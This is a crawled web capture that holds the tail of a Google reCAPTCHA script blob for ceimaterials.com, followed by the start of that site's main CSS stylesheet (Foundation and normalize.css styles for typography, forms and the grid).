cOow6zDlsOIF8O8w5p0worCjMKtw4ogw7AFLsOzbg55w6pkYMOSw7FBwqwzwq3DncKswpLCkQLCsMK9ScOIGGwmRk5NGcO/Q8K4wolBw5bDosOVwrXCt8KmwozDhExZWiUNGzN2RShLw6HCosKjJMOSUx7CmWvDg8OYwrbDnRfDvcKwwrwuJTPDvSJUwqVPJMOEw4UHwpBmL2zDqcObDcOSwplNZCw6w4vCqMOCHA/CgMKlw4LDg03DhsOnLVcswp50w6oNasO1woxac1zCgEd9w7keXsOxemvCjhbCgWrCl1xyX8KocsKULMOtf8OHQ8Onw6E1f3snMxLCpcOQVmnDtsKCw6rCoyDCrcO3wrxNVCfCsWbCu18jwocsasOXW8Krwp45YlwuEcOEwrlnCsKIWSXCmg/DgBMkAR0+Z8KkwoZwf8KAwo1Iwqo3w7TCqFVXwrFRWhXDosOha8OjEQDDoxl9P0/Dk0/CqcOhFcO1KyIsaVXDvMKhwq/DjyDClRYxwqLCmw/CmMKSw7TDm8OoF8OQw6DDhsKmCCoPP8KUw7bDqh55w5PDjB7Dq8KZdAPDsml2ClIYw6PDqEzCqMK/w4PCiXBiw5IXw5knw7Q3anDCk1TDo8KNwpzDkMKraMO5WmpqfmvDqcKdABHDulQOwrbCg3BPw7YBF0c6YyNRwpjChsKtIwcEw4vClmcfw6EQwpXCs8OTY3DDjsKxwoXDk3HDkh97w7jCk8KdOcK+wpfCjMOPw5dSwocMd8OEC8KLOsOKwp/DgsKmw5rDh27ChzrDt8O5bMKWw6nCtMKnTcO+wrwJaxDCvg/[base64]/CgX/ChEtZw7PDnxvDrSRkwpXCvRUPw75xQWAfw5o8w6VLGUbDmhDCmMKww6zCpm7CicKkLsObJUx2CcKyP8OdwrPDkn3Ci8OKI8KpMQzDg8K6woXDtsKwAgjCisOjQ8KVwrB4wpnCqsOFwrnCssKcaWrCjEbDjMK3w7MYwqPCncKsPAIIAG9twpbCoE9iOi/Cm1NUwpTDtcK4w6oqEsOfw69WwppTwrYyZwnDk8KEwp51U8KLwqEgbMKSwqclwr7DkCdAFcKXwqTDmMOtw5QFwpPDoQbCjUkIDzgBcnPCvMKrw5RLcUM5w5DCjcKBwrfCrTjCosOSYjAMwpjDjzwcNMKUwpvDg8OpTcKiGcKSwo7Dl2t/LC3DuxvDrcOOw6TDnFrCjcKSATrClMOdwo4qQCjCrmnDq1zDuSnCoQ8Xw6/DjjhrRREgZcK/YAsZVgbCkcOWcGAUYsOjCsODwos9w7NSDcKvOVQ4wpXDrsKcMRfCqMKSdMKjwrEOwrkfIxNdwoXCizPDlgJ1w45xw4MRDsOdwqBkaQXCnsK0Jnwrw5/CssKnw7nDlMKqwoTDlVfDuDzCtFLDgUzDscK6YkLCh1kUPsKIw7B0w5bCl2XDs8OQGWLDt2/DqcOuHsOROsKewqXCt2Euw6kawr8CFMKEwohOwqzDlS/DgMOxO3PCqkMOS8OTCH7DhVc4EBxvfcKfwonDvMOfwox2AFnCvMKQECZGw5FDIwHDvC3Cg8KNf8KqSsOZQsK4w5fCtDTDq2nCk8Klw4lhw5xbFMKmwobCgyHDmhnDkgjDlUPDqnfChUzDlzAnZVnDviBbag5ENsKIYXHDucOQwr7DvsK+wplLwp4Ywq/Dq1PCpGJxZsKjPRcuXh7CicObJVnDp8ObwpXDjChFB3DCk8OzwptwcMKZwrw+wrhoDsOpaxJ7McOfw754a2V/wrMvNMOlwoorwohwHsO8dTbCjcOJw786w5LCkMOIAMOswqtGUsKzR0PDiXXCiEPCnQZzw4pacSNRJDnDuxsOGsO7wp5nw7jCq8OFwpPCu0wEMcO/GMO+VVpRCsOLw6I0wqjCjxx0wrdiwol7w4XDgTtmejdIJ8OQwpnDsQzDpsK6wozDn3LCrWXDt1UswojDojwfwp/CiiANUcOsRFd1Z8OoaMKCIH/[base64]/HkR+JMO7FcKGAsKAw7/[base64]/CviIeF1EMwokHSD3Dk39FwqHChsKcwr9ywqfCicOIw4rCvsK6EjPDl0PCh1zDt8Kow7YaWMKdVsK8w7RePRPCt1TCiWMFwqVYFxjChMKlw4XDsxMtBgNEwqtfwoJ7wod8Zi7DvVrDm0ZowqpKw6Agw413w6fDq3HDhMK3wr3DvcKOWz8mwo/Dlw7DsMOQw6PCsDrCgxYDf11jw6vDmADDtx52LMOpfcOzw5gROsOTwpTCr8KyJsOdPXR7ES4+VsKjScKLw7JiORLDrsKowo12VAdbw7ZxShLCtDDCi1tjwpbDgcKkGnHCgD8uRcKwLsOQw5vDpwUSw6lyw67CkTF3CMOPwq/CgMOqw4DDvsOnwrpQPcKXwqM4wrDDhThURWQ3UsORwp/DgMKVw5jChcOpNykzY3xtM8Kwwolgw7lSwqjDnsOUwobCq1dvw6FqwoLCl8OPw67Ck8K7OB9iwpMQTEcOw7XDhUV+woF9w5zDhsKdwr0RHVY4ccOmw7x1wocQTxh9Q8O3w64/cFE1RRfChG3DjSY4w7rCikrDg8OIIGwuTcOpwqPDkyLDplkOU0fDqsOKw49Lwp96JsOlw7nDhsOcwoTDncOqworDtsKLccOXwrvCoQPCk8OUw6ANQMO1PEMuw7/Cj8Kow5PDmSDDmFwNw4vDlFVGw51Ew4bCjsK/Og/CkMOcw5p/wrHCvkYXdwXCknTDl8Ktw7rCpcKgDsKnw7pxAcOvw63Cj8OBHhvDkHbCnmxJw4nDlg/Cu8KnGzZBL3jCjMOddcOifRzDghjCpsO0wr4qwqTCrFHDlWh2wrHDs2nCogXDhsOmeMKqwqPDjHQHIFTDpGcpA8ORaMO8VVgLLmnDpUsObkXCqDYgw6FowpPCgsOcUsOewo3CrcOMwpLCjVhxHMKmW3DCkAE/w5PCvMK2bCNfaMKewqA6w64tASDDgcKxDsK4R1rDvXLDlcKzw6Jkbl02S1hHw6N7wpZdwpPDpcKrw4XCs0DCoVxjWsKbwpsUCkjDocONwoBrd3Yawq9TacO4T1XChipqwoLDrwHCujQwZm1QAyzDhFQmwovDr8K0EUpDZcKYwopJGcKdwrXDtRNmMmtBDcOjYsO1wp/Dn8OWw5cHw7HCmVPDoMKGwpUmw6Auw4sFB0DDql4Kw6HCn3DDicKqVsKnwpkXwr/CusKRTMO7ZcOkwqs+YA/CmjluA8KOYMKELcO4wrxTGXXCosK/RsK3w4fCpMKHwrl9fTxmw4fClMOdL8Ohw5YNf0DCo17CvcOIBcOrAW8QwrvDkcKmw7wefMOzwoNYK8OLwpB9OsKdwppcacKhOBY+wrkdw57DhcKMwpnCv8KZV8OXwo/[base64]/[base64]/wpnDhiDDpFHDisO/w6HDnzAAO8KKMnVxIwnCv8ObwrkTw5TClcK3AljCqgw4BMOxw74Ow4oww7V/wpHDlMOFZ3/[base64]/Dmz7Ck8Kmw5RoRBnDuMObwrZ7TsO5wpDDjsKaZsOSwq3CvQU3wonDtU0gB8OSwpjDhMO2O8OFccOgwowYJsOewoFMJcOkwp/[base64]/DpcOuwpNLwqVzOcKVLUjDrAofScKefll2w7rCscOoQ8KiXXd4w5pvFFvDlcODRCzDhS9QwpDDosKdw6cOw7LCn8KpdMO8MwPCvE/Dj8OSw4/CiXRCwr/DlsOJwpHDvTcgw7UKw7k3b8KbMcK2wp/CoGlWwog4wrTDqHQswoXDkMKoSi/DoMO2GMOlHQQ+PVPCjAl0wqPDo8OAa8OQwrrCpsKOETgNw5xcwqUNccOnCcKPHTomPsOeTCQBw54KLMO3w4zCj1pMWMKTf8OaKcKFw4Ezwqklwq3DpMKjw5/DogU8X03Ck8Otw4Qkw5UXHQHDvBnDr8OxJFnDp8KFwr/CpsK+w5bDhU8KGkNFw5JEwpDDrMO+wpAPPMKdwobDmAsowpnCv1/CqyLDn8KHwoofwqp/PmxmwpRBIsK9wqR8WXHCpjLCjEpgwpJHw5ZnSUzCoiXCv8KjwrxbcMOCwrnCnMK6VAg6wppCchYew4oyFcKVw6JSwp9/w7YLUcKcbsKMwqZidhB2DjPCjjtuaUvDhcKeAMKHNcOhMcKwPVgKw4gVXDXDolHDksOBwprDscKfwqhJFwjDqMO+cQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ceimaterials.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2297GEghXfuWRFJjfnpOTVr71irAUyzsaQTxRruMkejRU\\u003d\x22,1,0,null,1,1769909972391,0,0,[150,167],null,[172],\x22RC-dbji_ApfzsdlSA\x22,null,null,null,null,null,\x220dAFcWeA5O857a9Z8sRQD8oyAUDKKIJOxN80WkQc_Yq1lvrG9btss-Yv2rwRGMR_xuF3HELRvpQv0eFWUvR9BAaDmDwkfF_3ViyA\x22,1769992772491]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ceimaterials.com/css/main.css?v=1742855778263
body_size: 133094
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 20px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1.6; color: #666666; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.03rem; margin: 0 0 0.8rem; padding: 0.4rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(17, 17, 17, 0.1); box-shadow: inset 0 1px 2px rgba(17, 17, 17, 0.1); font-family: inherit; font-size: 0.8rem; font-weight: 400; line-height: 1.6; color: #111; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.8rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.4rem; margin-right: 0.8rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.4rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.7rem; font-weight: 400; line-height: 1.8; color: #111; }

label.middle { margin: 0 0 0.8rem; padding: 0.45rem 0; }

.help-text { margin-top: -0.4rem; font-size: 0.65rem; font-style: italic; color: #111; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.8rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #111; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.8rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.4rem; }

.fieldset { margin: 0.9rem 0; padding: 1rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.15rem; padding: 0 0.15rem; }

select { height: 2.03rem; margin: 0 0 0.8rem; padding: 0.4rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.8rem; font-weight: 400; line-height: 1.6; color: #111; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.8rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.2rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.4rem; margin-bottom: 0.8rem; font-size: 0.6rem; font-weight: 700; color: #cc4b37; }

.form-error.is-visible { display: block; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.5rem; font-size: inherit; line-height: 2; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 600; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.4rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h2, .h2 { font-size: 1.2rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 0.9rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.5rem; }
  h2, .h2 { font-size: 1.3rem; }
  h3, .h3 { font-size: 1.2rem; }
  h4, .h4 { font-size: 1.1rem; }
  h5, .h5 { font-size: 1.1rem; }
  h6, .h6 { font-size: 0.9rem; } }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.6rem; }
  h2, .h2 { font-size: 1.4rem; }
  h3, .h3 { font-size: 1.2rem; }
  h4, .h4 { font-size: 1.1rem; }
  h5, .h5 { font-size: 1.1rem; }
  h6, .h6 { font-size: 0.9rem; } }

a { line-height: inherit; color: #E29926; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #003384; }

a img { border: 0; }

hr { clear: both; max-width: 3.9rem; height: 0; margin: 1.5rem auto; border-top: 0; border-right: 0; border-bottom: 5px solid #666; border-left: 0; }

ul, ol, dl { margin-bottom: 1.5rem; list-style-position: outside; line-height: 2; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: 700; }

blockquote { margin: 0 0 1.5rem; padding: 0.45rem 1rem 0 0.95rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 2; color: #333; }

abbr, abbr[title] { border-bottom: 1px dotted #111; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.1rem 0.2rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #111; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 400; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 25px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #8a8a8a; font-size: 0.65rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #111; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.1rem 0.25rem 0.05rem; }

.code-block { border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #111; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

.row { max-width: 63rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.5rem; margin-left: -0.5rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.5rem; padding-left: 0.5rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

